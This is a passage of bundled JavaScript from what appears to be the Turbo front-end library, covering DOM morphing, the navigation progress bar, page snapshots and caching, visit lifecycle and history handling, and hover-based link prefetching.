          let content = parser.parseFromString(newContent, "text/html");
          if (contentWithSvgsRemoved.match(/<\/html>/)) {
            generatedByIdiomorph.add(content);
            return content;
          } else {
            let htmlElement = content.firstChild;
            if (htmlElement) {
              generatedByIdiomorph.add(htmlElement);
            }
            return htmlElement;
          }
        } else {
          let responseDoc = parser.parseFromString(
            "<body><template>" + newContent + "</template></body>",
            "text/html"
          );
          let content = responseDoc.body.querySelector("template").content;
          generatedByIdiomorph.add(content);
          return content;
        }
      }
      return { normalizeElement: normalizeElement2, normalizeParent: normalizeParent2 };
    }();
    return {
      morph,
      defaults: defaults2
    };
  }();
  function morphElements(currentElement, newElement, { callbacks, ...options } = {}) {
    Idiomorph.morph(currentElement, newElement, {
      ...options,
      callbacks: new DefaultIdiomorphCallbacks(callbacks)
    });
  }
  function morphChildren(currentElement, newElement) {
    morphElements(currentElement, newElement.childNodes, {
      morphStyle: "innerHTML"
    });
  }
  var DefaultIdiomorphCallbacks = class {
    #beforeNodeMorphed;
    constructor({ beforeNodeMorphed } = {}) {
      this.#beforeNodeMorphed = beforeNodeMorphed || (() => true);
    }
    beforeNodeAdded = (node) => {
      return !(node.id && node.hasAttribute("data-turbo-permanent") && document.getElementById(node.id));
    };
    beforeNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        if (!currentElement.hasAttribute("data-turbo-permanent") && this.#beforeNodeMorphed(currentElement, newElement)) {
          const event = dispatch("turbo:before-morph-element", {
            cancelable: true,
            target: currentElement,
            detail: { currentElement, newElement }
          });
          return !event.defaultPrevented;
        } else {
          return false;
        }
      }
    };
    beforeAttributeUpdated = (attributeName, target, mutationType) => {
      const event = dispatch("turbo:before-morph-attribute", {
        cancelable: true,
        target,
        detail: { attributeName, mutationType }
      });
      return !event.defaultPrevented;
    };
    beforeNodeRemoved = (node) => {
      return this.beforeNodeMorphed(node);
    };
    afterNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        dispatch("turbo:morph-element", {
          target: currentElement,
          detail: { currentElement, newElement }
        });
      }
    };
  };
  var MorphingFrameRenderer = class extends FrameRenderer {
    static renderElement(currentElement, newElement) {
      dispatch("turbo:before-frame-morph", {
        target: currentElement,
        detail: { currentElement, newElement }
      });
      morphChildren(currentElement, newElement);
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
  };
  var _ProgressBar = class {
    static get defaultCSS() {
      return unindent`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${_ProgressBar.animationDuration}ms ease-out,
          opacity ${_ProgressBar.animationDuration / 2}ms ${_ProgressBar.animationDuration / 2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `;
    }
    hiding = false;
    value = 0;
    visible = false;
    constructor() {
      this.stylesheetElement = this.createStylesheetElement();
      this.progressElement = this.createProgressElement();
      this.installStylesheetElement();
      this.setValue(0);
    }
    show() {
      if (!this.visible) {
        this.visible = true;
        this.installProgressElement();
        this.startTrickling();
      }
    }
    hide() {
      if (this.visible && !this.hiding) {
        this.hiding = true;
        this.fadeProgressElement(() => {
          this.uninstallProgressElement();
          this.stopTrickling();
          this.visible = false;
          this.hiding = false;
        });
      }
    }
    setValue(value) {
      this.value = value;
      this.refresh();
    }
    installStylesheetElement() {
      document.head.insertBefore(this.stylesheetElement, document.head.firstChild);
    }
    installProgressElement() {
      this.progressElement.style.width = "0";
      this.progressElement.style.opacity = "1";
      document.documentElement.insertBefore(this.progressElement, document.body);
      this.refresh();
    }
    fadeProgressElement(callback) {
      this.progressElement.style.opacity = "0";
      setTimeout(callback, _ProgressBar.animationDuration * 1.5);
    }
    uninstallProgressElement() {
      if (this.progressElement.parentNode) {
        document.documentElement.removeChild(this.progressElement);
      }
    }
    startTrickling() {
      if (!this.trickleInterval) {
        this.trickleInterval = window.setInterval(this.trickle, _ProgressBar.animationDuration);
      }
    }
    stopTrickling() {
      window.clearInterval(this.trickleInterval);
      delete this.trickleInterval;
    }
    trickle = () => {
      this.setValue(this.value + Math.random() / 100);
    };
    refresh() {
      requestAnimationFrame(() => {
        this.progressElement.style.width = `${10 + this.value * 90}%`;
      });
    }
    createStylesheetElement() {
      const element = document.createElement("style");
      element.type = "text/css";
      element.textContent = _ProgressBar.defaultCSS;
      const cspNonce = getCspNonce();
      if (cspNonce) {
        element.nonce = cspNonce;
      }
      return element;
    }
    createProgressElement() {
      const element = document.createElement("div");
      element.className = "turbo-progress-bar";
      return element;
    }
  };
  var ProgressBar = _ProgressBar;
  __publicField(ProgressBar, "animationDuration", 300);
  var HeadSnapshot = class extends Snapshot {
    detailsByOuterHTML = this.children.filter((element) => !elementIsNoscript(element)).map((element) => elementWithoutNonce(element)).reduce((result, element) => {
      const { outerHTML } = element;
      const details = outerHTML in result ? result[outerHTML] : {
        type: elementType(element),
        tracked: elementIsTracked(element),
        elements: []
      };
      return {
        ...result,
        [outerHTML]: {
          ...details,
          elements: [...details.elements, element]
        }
      };
    }, {});
    get trackedElementSignature() {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => this.detailsByOuterHTML[outerHTML].tracked).join("");
    }
    getScriptElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("script", snapshot);
    }
    getStylesheetElementsNotInSnapshot(snapshot) {
      return this.getElementsMatchingTypeNotInSnapshot("stylesheet", snapshot);
    }
    getElementsMatchingTypeNotInSnapshot(matchedType, snapshot) {
      return Object.keys(this.detailsByOuterHTML).filter((outerHTML) => !(outerHTML in snapshot.detailsByOuterHTML)).map((outerHTML) => this.detailsByOuterHTML[outerHTML]).filter(({ type }) => type == matchedType).map(({ elements: [element] }) => element);
    }
    get provisionalElements() {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const { type, tracked, elements } = this.detailsByOuterHTML[outerHTML];
        if (type == null && !tracked) {
          return [...result, ...elements];
        } else if (elements.length > 1) {
          return [...result, ...elements.slice(1)];
        } else {
          return result;
        }
      }, []);
    }
    getMetaValue(name) {
      const element = this.findMetaElementByName(name);
      return element ? element.getAttribute("content") : null;
    }
    findMetaElementByName(name) {
      return Object.keys(this.detailsByOuterHTML).reduce((result, outerHTML) => {
        const {
          elements: [element]
        } = this.detailsByOuterHTML[outerHTML];
        return elementIsMetaElementWithName(element, name) ? element : result;
      }, void 0 | void 0);
    }
  };
  function elementType(element) {
    if (elementIsScript(element)) {
      return "script";
    } else if (elementIsStylesheet(element)) {
      return "stylesheet";
    }
  }
  function elementIsTracked(element) {
    return element.getAttribute("data-turbo-track") == "reload";
  }
  function elementIsScript(element) {
    const tagName = element.localName;
    return tagName == "script";
  }
  function elementIsNoscript(element) {
    const tagName = element.localName;
    return tagName == "noscript";
  }
  function elementIsStylesheet(element) {
    const tagName = element.localName;
    return tagName == "style" || tagName == "link" && element.getAttribute("rel") == "stylesheet";
  }
  function elementIsMetaElementWithName(element, name) {
    const tagName = element.localName;
    return tagName == "meta" && element.getAttribute("name") == name;
  }
  function elementWithoutNonce(element) {
    if (element.hasAttribute("nonce")) {
      element.setAttribute("nonce", "");
    }
    return element;
  }
  var PageSnapshot = class extends Snapshot {
    static fromHTMLString(html = "") {
      return this.fromDocument(parseHTMLDocument(html));
    }
    static fromElement(element) {
      return this.fromDocument(element.ownerDocument);
    }
    static fromDocument({ documentElement, body, head }) {
      return new this(documentElement, body, new HeadSnapshot(head));
    }
    constructor(documentElement, body, headSnapshot) {
      super(body);
      this.documentElement = documentElement;
      this.headSnapshot = headSnapshot;
    }
    clone() {
      const clonedElement = this.element.cloneNode(true);
      const selectElements = this.element.querySelectorAll("select");
      const clonedSelectElements = clonedElement.querySelectorAll("select");
      for (const [index, source] of selectElements.entries()) {
        const clone = clonedSelectElements[index];
        for (const option of clone.selectedOptions)
          option.selected = false;
        for (const option of source.selectedOptions)
          clone.options[option.index].selected = true;
      }
      for (const clonedPasswordInput of clonedElement.querySelectorAll('input[type="password"]')) {
        clonedPasswordInput.value = "";
      }
      return new PageSnapshot(this.documentElement, clonedElement, this.headSnapshot);
    }
    get lang() {
      return this.documentElement.getAttribute("lang");
    }
    get headElement() {
      return this.headSnapshot.element;
    }
    get rootLocation() {
      const root = this.getSetting("root") ?? "/";
      return expandURL(root);
    }
    get cacheControlValue() {
      return this.getSetting("cache-control");
    }
    get isPreviewable() {
      return this.cacheControlValue != "no-preview";
    }
    get isCacheable() {
      return this.cacheControlValue != "no-cache";
    }
    get isVisitable() {
      return this.getSetting("visit-control") != "reload";
    }
    get prefersViewTransitions() {
      return this.headSnapshot.getMetaValue("view-transition") === "same-origin";
    }
    get shouldMorphPage() {
      return this.getSetting("refresh-method") === "morph";
    }
    get shouldPreserveScrollPosition() {
      return this.getSetting("refresh-scroll") === "preserve";
    }
    getSetting(name) {
      return this.headSnapshot.getMetaValue(`turbo-${name}`);
    }
  };
  var ViewTransitioner = class {
    #viewTransitionStarted = false;
    #lastOperation = Promise.resolve();
    renderChange(useViewTransition, render) {
      if (useViewTransition && this.viewTransitionsAvailable && !this.#viewTransitionStarted) {
        this.#viewTransitionStarted = true;
        this.#lastOperation = this.#lastOperation.then(async () => {
          await document.startViewTransition(render).finished;
        });
      } else {
        this.#lastOperation = this.#lastOperation.then(render);
      }
      return this.#lastOperation;
    }
    get viewTransitionsAvailable() {
      return document.startViewTransition;
    }
  };
  var defaultOptions = {
    action: "advance",
    historyChanged: false,
    visitCachedSnapshot: () => {
    },
    willRender: true,
    updateHistory: true,
    shouldCacheSnapshot: true,
    acceptsStreamResponse: false
  };
  var TimingMetric = {
    visitStart: "visitStart",
    requestStart: "requestStart",
    requestEnd: "requestEnd",
    visitEnd: "visitEnd"
  };
  var VisitState = {
    initialized: "initialized",
    started: "started",
    canceled: "canceled",
    failed: "failed",
    completed: "completed"
  };
  var SystemStatusCode = {
    networkFailure: 0,
    timeoutFailure: -1,
    contentTypeMismatch: -2
  };
  var Direction = {
    advance: "forward",
    restore: "back",
    replace: "none"
  };
  var Visit = class {
    identifier = uuid();
    timingMetrics = {};
    followedRedirect = false;
    historyChanged = false;
    scrolled = false;
    shouldCacheSnapshot = true;
    acceptsStreamResponse = false;
    snapshotCached = false;
    state = VisitState.initialized;
    viewTransitioner = new ViewTransitioner();
    constructor(delegate, location2, restorationIdentifier, options = {}) {
      this.delegate = delegate;
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier || uuid();
      const {
        action,
        historyChanged,
        referrer,
        snapshot,
        snapshotHTML,
        response,
        visitCachedSnapshot,
        willRender,
        updateHistory,
        shouldCacheSnapshot,
        acceptsStreamResponse,
        direction
      } = {
        ...defaultOptions,
        ...options
      };
      this.action = action;
      this.historyChanged = historyChanged;
      this.referrer = referrer;
      this.snapshot = snapshot;
      this.snapshotHTML = snapshotHTML;
      this.response = response;
      this.isSamePage = this.delegate.locationWithActionIsSamePage(this.location, this.action);
      this.isPageRefresh = this.view.isPageRefresh(this);
      this.visitCachedSnapshot = visitCachedSnapshot;
      this.willRender = willRender;
      this.updateHistory = updateHistory;
      this.scrolled = !willRender;
      this.shouldCacheSnapshot = shouldCacheSnapshot;
      this.acceptsStreamResponse = acceptsStreamResponse;
      this.direction = direction || Direction[action];
    }
    get adapter() {
      return this.delegate.adapter;
    }
    get view() {
      return this.delegate.view;
    }
    get history() {
      return this.delegate.history;
    }
    get restorationData() {
      return this.history.getRestorationDataForIdentifier(this.restorationIdentifier);
    }
    get silent() {
      return this.isSamePage;
    }
    start() {
      if (this.state == VisitState.initialized) {
        this.recordTimingMetric(TimingMetric.visitStart);
        this.state = VisitState.started;
        this.adapter.visitStarted(this);
        this.delegate.visitStarted(this);
      }
    }
    cancel() {
      if (this.state == VisitState.started) {
        if (this.request) {
          this.request.cancel();
        }
        this.cancelRender();
        this.state = VisitState.canceled;
      }
    }
    complete() {
      if (this.state == VisitState.started) {
        this.recordTimingMetric(TimingMetric.visitEnd);
        this.adapter.visitCompleted(this);
        this.state = VisitState.completed;
        this.followRedirect();
        if (!this.followedRedirect) {
          this.delegate.visitCompleted(this);
        }
      }
    }
    fail() {
      if (this.state == VisitState.started) {
        this.state = VisitState.failed;
        this.adapter.visitFailed(this);
        this.delegate.visitCompleted(this);
      }
    }
    changeHistory() {
      if (!this.historyChanged && this.updateHistory) {
        const actionForHistory = this.location.href === this.referrer?.href ? "replace" : this.action;
        const method = getHistoryMethodForAction(actionForHistory);
        this.history.update(method, this.location, this.restorationIdentifier);
        this.historyChanged = true;
      }
    }
    issueRequest() {
      if (this.hasPreloadedResponse()) {
        this.simulateRequest();
      } else if (this.shouldIssueRequest() && !this.request) {
        this.request = new FetchRequest(this, FetchMethod.get, this.location);
        this.request.perform();
      }
    }
    simulateRequest() {
      if (this.response) {
        this.startRequest();
        this.recordResponse();
        this.finishRequest();
      }
    }
    startRequest() {
      this.recordTimingMetric(TimingMetric.requestStart);
      this.adapter.visitRequestStarted(this);
    }
    recordResponse(response = this.response) {
      this.response = response;
      if (response) {
        const { statusCode } = response;
        if (isSuccessful(statusCode)) {
          this.adapter.visitRequestCompleted(this);
        } else {
          this.adapter.visitRequestFailedWithStatusCode(this, statusCode);
        }
      }
    }
    finishRequest() {
      this.recordTimingMetric(TimingMetric.requestEnd);
      this.adapter.visitRequestFinished(this);
    }
    loadResponse() {
      if (this.response) {
        const { statusCode, responseHTML } = this.response;
        this.render(async () => {
          if (this.shouldCacheSnapshot)
            this.cacheSnapshot();
          if (this.view.renderPromise)
            await this.view.renderPromise;
          if (isSuccessful(statusCode) && responseHTML != null) {
            const snapshot = PageSnapshot.fromHTMLString(responseHTML);
            await this.renderPageSnapshot(snapshot, false);
            this.adapter.visitRendered(this);
            this.complete();
          } else {
            await this.view.renderError(PageSnapshot.fromHTMLString(responseHTML), this);
            this.adapter.visitRendered(this);
            this.fail();
          }
        });
      }
    }
    getCachedSnapshot() {
      const snapshot = this.view.getCachedSnapshotForLocation(this.location) || this.getPreloadedSnapshot();
      if (snapshot && (!getAnchor(this.location) || snapshot.hasAnchor(getAnchor(this.location)))) {
        if (this.action == "restore" || snapshot.isPreviewable) {
          return snapshot;
        }
      }
    }
    getPreloadedSnapshot() {
      if (this.snapshotHTML) {
        return PageSnapshot.fromHTMLString(this.snapshotHTML);
      }
    }
    hasCachedSnapshot() {
      return this.getCachedSnapshot() != null;
    }
    loadCachedSnapshot() {
      const snapshot = this.getCachedSnapshot();
      if (snapshot) {
        const isPreview = this.shouldIssueRequest();
        this.render(async () => {
          this.cacheSnapshot();
          if (this.isSamePage || this.isPageRefresh) {
            this.adapter.visitRendered(this);
          } else {
            if (this.view.renderPromise)
              await this.view.renderPromise;
            await this.renderPageSnapshot(snapshot, isPreview);
            this.adapter.visitRendered(this);
            if (!isPreview) {
              this.complete();
            }
          }
        });
      }
    }
    followRedirect() {
      if (this.redirectedToLocation && !this.followedRedirect && this.response?.redirected) {
        this.adapter.visitProposedToLocation(this.redirectedToLocation, {
          action: "replace",
          response: this.response,
          shouldCacheSnapshot: false,
          willRender: false
        });
        this.followedRedirect = true;
      }
    }
    goToSamePageAnchor() {
      if (this.isSamePage) {
        this.render(async () => {
          this.cacheSnapshot();
          this.performScroll();
          this.changeHistory();
          this.adapter.visitRendered(this);
        });
      }
    }
    prepareRequest(request) {
      if (this.acceptsStreamResponse) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted() {
      this.startRequest();
    }
    requestPreventedHandlingResponse(_request, _response) {
    }
    async requestSucceededWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.redirectedToLocation = response.redirected ? response.location : void 0;
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    async requestFailedWithResponse(request, response) {
      const responseHTML = await response.responseHTML;
      const { redirected, statusCode } = response;
      if (responseHTML == void 0) {
        this.recordResponse({
          statusCode: SystemStatusCode.contentTypeMismatch,
          redirected
        });
      } else {
        this.recordResponse({ statusCode, responseHTML, redirected });
      }
    }
    requestErrored(_request, _error) {
      this.recordResponse({
        statusCode: SystemStatusCode.networkFailure,
        redirected: false
      });
    }
    requestFinished() {
      this.finishRequest();
    }
    performScroll() {
      if (!this.scrolled && !this.view.forceReloaded && !this.view.shouldPreserveScrollPosition(this)) {
        if (this.action == "restore") {
          this.scrollToRestoredPosition() || this.scrollToAnchor() || this.view.scrollToTop();
        } else {
          this.scrollToAnchor() || this.view.scrollToTop();
        }
        if (this.isSamePage) {
          this.delegate.visitScrolledToSamePageLocation(this.view.lastRenderedLocation, this.location);
        }
        this.scrolled = true;
      }
    }
    scrollToRestoredPosition() {
      const { scrollPosition } = this.restorationData;
      if (scrollPosition) {
        this.view.scrollToPosition(scrollPosition);
        return true;
      }
    }
    scrollToAnchor() {
      const anchor = getAnchor(this.location);
      if (anchor != null) {
        this.view.scrollToAnchor(anchor);
        return true;
      }
    }
    recordTimingMetric(metric) {
      this.timingMetrics[metric] = new Date().getTime();
    }
    getTimingMetrics() {
      return { ...this.timingMetrics };
    }
    hasPreloadedResponse() {
      return typeof this.response == "object";
    }
    shouldIssueRequest() {
      if (this.isSamePage) {
        return false;
      } else if (this.action == "restore") {
        return !this.hasCachedSnapshot();
      } else {
        return this.willRender;
      }
    }
    cacheSnapshot() {
      if (!this.snapshotCached) {
        this.view.cacheSnapshot(this.snapshot).then((snapshot) => snapshot && this.visitCachedSnapshot(snapshot));
        this.snapshotCached = true;
      }
    }
    async render(callback) {
      this.cancelRender();
      await new Promise((resolve) => {
        this.frame = document.visibilityState === "hidden" ? setTimeout(() => resolve(), 0) : requestAnimationFrame(() => resolve());
      });
      await callback();
      delete this.frame;
    }
    async renderPageSnapshot(snapshot, isPreview) {
      await this.viewTransitioner.renderChange(this.view.shouldTransitionTo(snapshot), async () => {
        await this.view.renderPage(snapshot, isPreview, this.willRender, this);
        this.performScroll();
      });
    }
    cancelRender() {
      if (this.frame) {
        cancelAnimationFrame(this.frame);
        delete this.frame;
      }
    }
  };
  function isSuccessful(statusCode) {
    return statusCode >= 200 && statusCode < 300;
  }
  var BrowserAdapter = class {
    progressBar = new ProgressBar();
    constructor(session2) {
      this.session = session2;
    }
    visitProposedToLocation(location2, options) {
      if (locationIsVisitable(location2, this.navigator.rootLocation)) {
        this.navigator.startVisit(location2, options?.restorationIdentifier || uuid(), options);
      } else {
        window.location.href = location2.toString();
      }
    }
    visitStarted(visit2) {
      this.location = visit2.location;
      visit2.loadCachedSnapshot();
      visit2.issueRequest();
      visit2.goToSamePageAnchor();
    }
    visitRequestStarted(visit2) {
      this.progressBar.setValue(0);
      if (visit2.hasCachedSnapshot() || visit2.action != "restore") {
        this.showVisitProgressBarAfterDelay();
      } else {
        this.showProgressBar();
      }
    }
    visitRequestCompleted(visit2) {
      visit2.loadResponse();
    }
    visitRequestFailedWithStatusCode(visit2, statusCode) {
      switch (statusCode) {
        case SystemStatusCode.networkFailure:
        case SystemStatusCode.timeoutFailure:
        case SystemStatusCode.contentTypeMismatch:
          return this.reload({
            reason: "request_failed",
            context: {
              statusCode
            }
          });
        default:
          return visit2.loadResponse();
      }
    }
    visitRequestFinished(_visit) {
    }
    visitCompleted(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    pageInvalidated(reason) {
      this.reload(reason);
    }
    visitFailed(_visit) {
      this.progressBar.setValue(1);
      this.hideVisitProgressBar();
    }
    visitRendered(_visit) {
    }
    linkPrefetchingIsEnabledForLocation(location2) {
      return true;
    }
    formSubmissionStarted(_formSubmission) {
      this.progressBar.setValue(0);
      this.showFormProgressBarAfterDelay();
    }
    formSubmissionFinished(_formSubmission) {
      this.progressBar.setValue(1);
      this.hideFormProgressBar();
    }
    showVisitProgressBarAfterDelay() {
      this.visitProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
    }
    hideVisitProgressBar() {
      this.progressBar.hide();
      if (this.visitProgressBarTimeout != null) {
        window.clearTimeout(this.visitProgressBarTimeout);
        delete this.visitProgressBarTimeout;
      }
    }
    showFormProgressBarAfterDelay() {
      if (this.formProgressBarTimeout == null) {
        this.formProgressBarTimeout = window.setTimeout(this.showProgressBar, this.session.progressBarDelay);
      }
    }
    hideFormProgressBar() {
      this.progressBar.hide();
      if (this.formProgressBarTimeout != null) {
        window.clearTimeout(this.formProgressBarTimeout);
        delete this.formProgressBarTimeout;
      }
    }
    showProgressBar = () => {
      this.progressBar.show();
    };
    reload(reason) {
      dispatch("turbo:reload", { detail: reason });
      window.location.href = this.location?.toString() || window.location.href;
    }
    get navigator() {
      return this.session.navigator;
    }
  };
  var CacheObserver = class {
    selector = "[data-turbo-temporary]";
    deprecatedSelector = "[data-turbo-cache=false]";
    started = false;
    start() {
      if (!this.started) {
        this.started = true;
        addEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        removeEventListener("turbo:before-cache", this.removeTemporaryElements, false);
      }
    }
    removeTemporaryElements = (_event) => {
      for (const element of this.temporaryElements) {
        element.remove();
      }
    };
    get temporaryElements() {
      return [...document.querySelectorAll(this.selector), ...this.temporaryElementsWithDeprecation];
    }
    get temporaryElementsWithDeprecation() {
      const elements = document.querySelectorAll(this.deprecatedSelector);
      if (elements.length) {
        console.warn(
          `The ${this.deprecatedSelector} selector is deprecated and will be removed in a future version. Use ${this.selector} instead.`
        );
      }
      return [...elements];
    }
  };
  var FrameRedirector = class {
    constructor(session2, element) {
      this.session = session2;
      this.element = element;
      this.linkInterceptor = new LinkInterceptor(this, element);
      this.formSubmitObserver = new FormSubmitObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
      this.formSubmitObserver.start();
    }
    stop() {
      this.linkInterceptor.stop();
      this.formSubmitObserver.stop();
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldRedirect(element);
    }
    linkClickIntercepted(element, url, event) {
      const frame = this.#findFrameElement(element);
      if (frame) {
        frame.delegate.linkClickIntercepted(element, url, event);
      }
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == null && this.#shouldSubmit(element, submitter2) && this.#shouldRedirect(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      if (frame) {
        frame.delegate.formSubmitted(element, submitter2);
      }
    }
    #shouldSubmit(form, submitter2) {
      const action = getAction$1(form, submitter2);
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const rootLocation = expandURL(meta?.content ?? "/");
      return this.#shouldRedirect(form, submitter2) && locationIsVisitable(action, rootLocation);
    }
    #shouldRedirect(element, submitter2) {
      const isNavigatable = element instanceof HTMLFormElement ? this.session.submissionIsNavigatable(element, submitter2) : this.session.elementIsNavigatable(element);
      if (isNavigatable) {
        const frame = this.#findFrameElement(element, submitter2);
        return frame ? frame != element.closest("turbo-frame") : false;
      } else {
        return false;
      }
    }
    #findFrameElement(element, submitter2) {
      const id = submitter2?.getAttribute("data-turbo-frame") || element.getAttribute("data-turbo-frame");
      if (id && id != "_top") {
        const frame = this.element.querySelector(`#${id}:not([disabled])`);
        if (frame instanceof FrameElement) {
          return frame;
        }
      }
    }
  };
  var History = class {
    location;
    restorationIdentifier = uuid();
    restorationData = {};
    started = false;
    pageLoaded = false;
    currentIndex = 0;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("popstate", this.onPopState, false);
        addEventListener("load", this.onPageLoad, false);
        this.currentIndex = history.state?.turbo?.restorationIndex || 0;
        this.started = true;
        this.replace(new URL(window.location.href));
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("popstate", this.onPopState, false);
        removeEventListener("load", this.onPageLoad, false);
        this.started = false;
      }
    }
    push(location2, restorationIdentifier) {
      this.update(history.pushState, location2, restorationIdentifier);
    }
    replace(location2, restorationIdentifier) {
      this.update(history.replaceState, location2, restorationIdentifier);
    }
    update(method, location2, restorationIdentifier = uuid()) {
      if (method === history.pushState)
        ++this.currentIndex;
      const state = { turbo: { restorationIdentifier, restorationIndex: this.currentIndex } };
      method.call(history, state, "", location2.href);
      this.location = location2;
      this.restorationIdentifier = restorationIdentifier;
    }
    getRestorationDataForIdentifier(restorationIdentifier) {
      return this.restorationData[restorationIdentifier] || {};
    }
    updateRestorationData(additionalData) {
      const { restorationIdentifier } = this;
      const restorationData = this.restorationData[restorationIdentifier];
      this.restorationData[restorationIdentifier] = {
        ...restorationData,
        ...additionalData
      };
    }
    assumeControlOfScrollRestoration() {
      if (!this.previousScrollRestoration) {
        this.previousScrollRestoration = history.scrollRestoration ?? "auto";
        history.scrollRestoration = "manual";
      }
    }
    relinquishControlOfScrollRestoration() {
      if (this.previousScrollRestoration) {
        history.scrollRestoration = this.previousScrollRestoration;
        delete this.previousScrollRestoration;
      }
    }
    onPopState = (event) => {
      if (this.shouldHandlePopState()) {
        const { turbo } = event.state || {};
        if (turbo) {
          this.location = new URL(window.location.href);
          const { restorationIdentifier, restorationIndex } = turbo;
          this.restorationIdentifier = restorationIdentifier;
          const direction = restorationIndex > this.currentIndex ? "forward" : "back";
          this.delegate.historyPoppedToLocationWithRestorationIdentifierAndDirection(this.location, restorationIdentifier, direction);
          this.currentIndex = restorationIndex;
        }
      }
    };
    onPageLoad = async (_event) => {
      await nextMicrotask();
      this.pageLoaded = true;
    };
    shouldHandlePopState() {
      return this.pageIsLoaded();
    }
    pageIsLoaded() {
      return this.pageLoaded || document.readyState == "complete";
    }
  };
  var LinkPrefetchObserver = class {
    started = false;
    #prefetchedLink = null;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (this.started)
        return;
      if (this.eventTarget.readyState === "loading") {
        this.eventTarget.addEventListener("DOMContentLoaded", this.#enable, { once: true });
      } else {
        this.#enable();
      }
    }
    stop() {
      if (!this.started)
        return;
      this.eventTarget.removeEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.removeEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = false;
    }
    #enable = () => {
      this.eventTarget.addEventListener("mouseenter", this.#tryToPrefetchRequest, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("mouseleave", this.#cancelRequestIfObsolete, {
        capture: true,
        passive: true
      });
      this.eventTarget.addEventListener("turbo:before-fetch-request", this.#tryToUsePrefetchedRequest, true);
      this.started = true;
    };
    #tryToPrefetchRequest = (event) => {
      if (getMetaContent("turbo-prefetch") === "false")
        return;
      const target = event.target;
      const isLink = target.matches && target.matches("a[href]:not([target^=_]):not([download])");
      if (isLink && this.#isPrefetchable(target)) {
        const link = target;
        const location2 = getLocationForLink(link);
        if (this.delegate.canPrefetchRequestToLocation(link, location2)) {
          this.#prefetchedLink = link;
          const fetchRequest = new FetchRequest(
            this,
            FetchMethod.get,
            location2,
            new URLSearchParams(),
            target
          );
          prefetchCache.setLater(location2.toString(), fetchRequest, this.#cacheTtl);
        }
      }
    };
    #cancelRequestIfObsolete = (event) => {
      if (event.target === this.#prefetchedLink)
        this.#cancelPrefetchRequest();
    };
    #cancelPrefetchRequest = () => {
      prefetchCache.clear();
      this.#prefetchedLink = null;
    };
    #tryToUsePrefetchedRequest = (event) => {
      if (event.target.tagName !== "FORM" && event.detail.fetchOptions.method === "GET") {
        const cached = prefetchCache.get(event.detail.url.toString());
        if (cached) {
          event.detail.fetchRequest = cached;
        }
        prefetchCache.clear();
      }
    };
    prepareRequest(request) {
      const link = request.target;
      request.headers["X-Sec-Purpose"] = "prefetch";
      const turboFrame = link.closest("turbo-frame");
      const turboFrameTarget = link.getAttribute("data-turbo-frame") || turboFrame?.getAttribute("target") || turboFrame?.id;
      if (turboFrameTarget && turboFrameTarget !== "_top") {
        request.headers["Turbo-Frame"] = turboFrameTarget;
      }
    }
    requestSucceededWithResponse() {
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    get #cacheTtl() {
      return Number(getMetaContent("turbo-prefetch-cache-time")) || cacheTtl;
    }
    #isPrefetchable(link) {
      const href = link.getAttribute("href");
      if (!href)
        return false;
      if (unfetchableLink(link))
        return false;
      if (linkToTheSamePage(link))
        return false;
      if (linkOptsOut(link))
        return false;
      if (nonSafeLink(link))
        return false;
      if (eventPrevented(link))
        return false;
      return true;
    }
  };
  var unfetchableLink = (link) => {
    return link.origin !== document.location.origin || !["http:", "https:"].includes(link.protocol) || link.hasAttribute("target");
  };
  var linkToTheSamePage = (link) => {
    return link.pathname + link.search === document.location.pathname + document.location.search || link.href.startsWith("#");
  };
  var linkOptsOut = (link) => {
    if (link.getAttribute("data-turbo-prefetch") === "false")
      return true;
    if (link.getAttribute("data-turbo") === "false")
      return true;
    const turboPrefetchParent = findClosestRecursively(link, "[data-turbo-prefetch]");
    if (turboPrefetchParent && turboPrefetchParent.getAttribute("data-turbo-prefetch") === "false")
      return true;
    return false;
  };
  var nonSafeLink = (link) => {
    const turboMethod = link.getAttribute("data-turbo-method");
    if (turboMethod && turboMethod.toLowerCase() !== "get")
      return true;
    if (isUJS(link))
      return true;
    if (link.hasAttribute("data-turbo-confirm"))
      return true;
    if (link.hasAttribute("data-turbo-stream"))
      return true;
    return false;
  };
  var isUJS = (link) => {
